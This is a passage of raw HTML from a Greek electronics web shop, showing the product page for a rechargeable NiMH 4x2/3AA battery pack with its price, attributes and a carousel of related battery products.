data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/110/">
Μπαταρίες				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/110/11032/" class="wd-last-link">
Επαναφορτιζόμενες				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Επαναφορτιζόμενο Πάκ 4&#215;2/3AA NIMH				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coax-75%cf%89-vector-sat140-%ce%b2%ce%b9%ce%bf%ce%ba%ce%b1%ce%bb/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coax-75%cf%89-vector-sat140-%ce%b2%ce%b9%ce%bf%ce%ba%ce%b1%ce%bb/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Καλώδιο TV COAX.75Ω VECTOR SAT140 ΒΙΟΚΑΛ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9694-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9694-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9694-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coax-75%cf%89-vector-sat140-%ce%b2%ce%b9%ce%bf%ce%ba%ce%b1%ce%bb/" class="wd-entities-title">
Καλώδιο TV COAX.75Ω VECTOR SAT140 ΒΙΟΚΑΛ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,35</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/dvd-r-4-8gb-acme/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/dvd-r-4-8gb-acme/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="DVD-R 4.8GB ACME" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9699-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9699-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9699-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/dvd-r-4-8gb-acme/" class="wd-entities-title">
DVD-R 4.8GB ACME					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span>					</span></div></div></div></div></div></div><div id="product-19862" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-19862 status-publish first instock product_cat-998 taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp"><img loading="lazy" src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" alt="Αναμονή εικόνας προϊόντος" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Επαναφορτιζόμενο Πάκ 4&#215;2/3AA NIMH</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Επαναφορτιζόμενο Πάκ 4&#215;2/3AA NIMH</p></div><p class="stock in-stock wd-style-default">1 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_697565a220401">Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH ποσότητα</label>
<input
type="hidden"
id="quantity_697565a220401"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="19862" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19862" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="19862" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
MP204222			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typos_8"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τύπος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/typos_8/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b5%cf%82/" rel="tag">Επαναφορτιζόμενες</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_megethos_30"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Μέγεθος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/megethos_30/2-3aa/" rel="tag">2/3AA</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/gppah75-4/" rel="tag">GPPAH75/4</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-269" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-18561 status-publish last instock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18561"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-c-3500mah-ni-mh/" class="product-image-link" tabindex="-1" aria-label="Eπαναφορτιζόμενη Μπαταρία -C- 3500MAH NI-MH">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eπαναφορτιζόμενη Μπαταρία -C- 3500MAH NI-MH" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-4694-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%80%CE%AC%CE%BA-4x2-3aa-nimh/?add-to-cart=18561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18561" data-product_sku="MP202516" aria-label="Προσθήκη στο καλάθι: &ldquo;Eπαναφορτιζόμενη Μπαταρία -C- 3500MAH NI-MH&rdquo;" rel="nofollow" data-success_message="&ldquo;Eπαναφορτιζόμενη Μπαταρία -C- 3500MAH NI-MH&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18561" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-c-3500mah-ni-mh/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18561"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18561" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="18561" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-c-3500mah-ni-mh/">Eπαναφορτιζόμενη Μπαταρία -C- 3500MAH NI-MH</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-19673 status-publish first instock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19673"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4%ce%b1%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7/" class="product-image-link" tabindex="-1" aria-label="Επαναφορτιζόμενο Πάκ 4ΑΑΑ/800ΜΑΗ ΝΙΜΗ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Επαναφορτιζόμενο Πάκ 4ΑΑΑ/800ΜΑΗ ΝΙΜΗ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21419-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21419-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21419-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21419.jpg.webp 250w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%80%CE%AC%CE%BA-4x2-3aa-nimh/?add-to-cart=19673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19673" data-product_sku="MP223232" aria-label="Προσθήκη στο καλάθι: &ldquo;Επαναφορτιζόμενο Πάκ 4ΑΑΑ/800ΜΑΗ ΝΙΜΗ&rdquo;" rel="nofollow" data-success_message="&ldquo;Επαναφορτιζόμενο Πάκ 4ΑΑΑ/800ΜΑΗ ΝΙΜΗ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19673" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4%ce%b1%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19673"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19673" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="19673" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4%ce%b1%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7/">Επαναφορτιζόμενο Πάκ 4ΑΑΑ/800ΜΑΗ ΝΙΜΗ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-18681 status-publish last outofstock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-3-4-sc-2200-mah/" class="product-image-link" tabindex="-1" aria-label="Eπαναφορτιζόμενη Μπαταρία 3/4 SC 2200 MAH"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eπαναφορτιζόμενη Μπαταρία 4/5SC 2200 MAH" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4774-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4774-150x150.jpg.webp 150w, 